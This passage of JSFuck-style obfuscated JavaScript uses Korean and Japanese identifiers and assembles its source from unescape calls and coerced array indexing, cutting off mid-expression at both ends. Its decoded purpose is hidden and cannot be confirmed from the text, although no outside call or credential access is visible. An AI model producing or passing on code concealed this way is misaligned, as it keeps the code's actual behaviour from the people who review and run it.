'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다あ+나あ+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+((0)[나]+[])[11]+다あ+나あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+다나+い+(17)[가](20)+'.'+나가+가い+가う+가う+다가+'('+다あ+나あ+(25)[가](30)+나い+い+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+')'+')'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'='+' '+あ+う+나가+다나+나い+가い+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'6'+'"'+')')()+다나+가い+다あ+あ+다나+い+う+' '+다다+가う+가う+가い+う+다나+나あ+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+'['+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+"'"+','+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+"'"+','+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+"'"+','+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+"'"+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+"'"+','+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+"'"+','+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+','+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+"'"+','+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다다+가う+가う+가い+う+다나+나あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+' '+い+나う+(25)[가](30)+う+가う+나가+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+'='+'='+'='+' '+"'"+다다+가う+가う+가い+う+다나+나あ+"'"+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'?'+' '+다あ+나あ+(25)[가](30)+나い+い+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+':'+' '+あ+う+나가+다나+나い+가い+い+가가+'['+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+']'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+' '+가い+다あ+((0)[나]+[])[11]+다あ+い+다あ+나あ+(([]+[])[나]+[])[14]+' '+나가+가う+다가+' '+다나+가다+い+다あ+가う+나あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+나あ+가う+(32)[가](33)+' '+'='+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+다나+い+う+'.'+나あ+가う+(32)[가](33)+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+나あ+가う+(32)[가](33)+' '+'-'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+다가+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+나가+다나+가い+가가+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가い+다나+가가+い+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+다あ+((0)[나]+[])[11]+う+' '+'='+' '+나あ+가う+(32)[가](33)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+' '+い+다가+나い+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다あ+나あ+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+' '+'<'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+가う+나あ+가가+い+다가+다나+다あ+나あ+い+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'.'+((0)[나]+[])[11]+다나+(33)[가](34)+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'+'+'+'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+あ+う+가다+다가+う+다나+가가+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+다다+가う+나い+나あ+あ+가가+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+다あ+나あ+(([]+[])[나]+[])[14]+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' 